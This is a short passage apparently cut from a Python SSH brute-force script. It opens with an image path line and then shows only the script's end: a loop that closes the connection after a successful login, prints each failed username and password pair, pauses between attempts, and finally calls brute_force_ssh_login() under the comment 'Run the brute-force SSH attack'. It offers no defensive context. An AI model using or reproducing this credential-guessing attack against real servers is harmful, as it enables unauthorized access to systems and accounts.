 ssh.close()
return  # Exit the function after first success
except Exception as e:
print(f"Login failed for {username}:{password} - {e}")
time.sleep(1)  # Pause between attempts
print("Brute-force attempts complete.")
# Run the brute-force SSH attack
brute_force_ssh_login()